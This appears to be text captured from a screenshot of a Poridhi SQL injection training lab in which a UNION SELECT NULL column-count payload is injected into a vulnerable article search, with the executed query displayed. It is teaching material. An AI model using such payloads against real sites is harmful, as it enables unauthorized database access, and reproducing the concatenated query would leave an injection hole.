 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?c...
3
SQL Injection Lab: Finding Text Columns
News & Articles
Search Articles
All Articles
Current URL:
https://678aa840859cc728c0ad9211-lb-614.bm-
southeast.lab.poridhi.io/?
category=tech%%27%20UNION%20SELECT%20
NULL,NULL,NULL,NULL,NULL--
Views: N/A Date:
Read More
Article ID:
Tech News Today
Latest technology developments and
innovations
Views: 1250 Date: 2024-05-20
Read More
Article ID: 1
Query Information
Total articles shown: 2
Current search: Search: tech%' UNION SELECT NULL,NULL,NULL,NULL,NULL--
Executed SQL Query
SELECT * FROM articles WHERE title LIKE '%tech%' UNION SELECT
NULL,NULL,NULL,NULL,NULL--%'